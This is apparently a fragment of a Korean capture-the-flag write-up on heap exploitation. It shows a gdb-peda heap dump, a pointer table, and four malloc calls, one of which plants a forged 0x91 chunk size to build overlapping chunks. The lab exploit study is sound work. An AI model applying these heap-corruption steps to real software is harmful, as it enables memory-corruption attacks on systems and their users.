 gdb-peda$ x/50gx 0x176d000
0x176d000: 0x0000000000000000 0x0000000000000071
0x176d010: 0x4242424242424242 0x0000000000000000
0x176d020: 0x0000000000000000 0x0000000000000000
0x176d030: 0x0000000000000000 0x0000000000000000
0x176d040: 0x0000000000000000 0x0000000000000000
0x176d050: 0x0000000000000000 0x0000000000000000
0x176d060: 0x0000000000000000 0x0000000000000071
0x176d070: 0x0000000000000000 0x0000000000000091
0x176d080: 0x4141414141414141 0x0000000000000000
0x176d090: 0x0000000000000000 0x0000000000000000
0x176d0a0: 0x0000000000000000 0x0000000000000000
0x176d0b0: 0x0000000000000000 0x0000000000000000
0x176d0c0: 0x0000000000000000 0x0000000000000000
0x176d0d0: 0x0000000000000000 0x0000000000000000
0x176d0e0: 0x0000000000000000 0x0000000000000071
0x176d0f0: 0x4242424242424242 0x0000000000000000
0x176d100: 0x0000000000000000 0x0000000000000000
0x176d110: 0x0000000000000000 0x0000000000000000
0x176d120: 0x0000000000000000 0x0000000000000000
0x176d130: 0x0000000000000000 0x0000000000000000
0x176d140: 0x0000000000000000 0x0000000000000000
0x176d150: 0x0000000000000000 0x0000000000020eb1
0x176d160: 0x0000000000000000 0x0000000000000000
0x176d170: 0x0000000000000000 0x0000000000000000
0x176d180: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x6020c0
0x6020c0 <ptr>: 0x000000000176d010 0x000000000176d080
0x6020d0 <ptr+16>: 0x000000000176d010 0x000000000176d070
1. malloc(0,100,p8(0x60))
2. malloc(1,100,"A"*8)
3. malloc(2,100,"B"*8)
4. malloc(3,100,p64(0)+p64(0x91))
4번까지 호출된 상황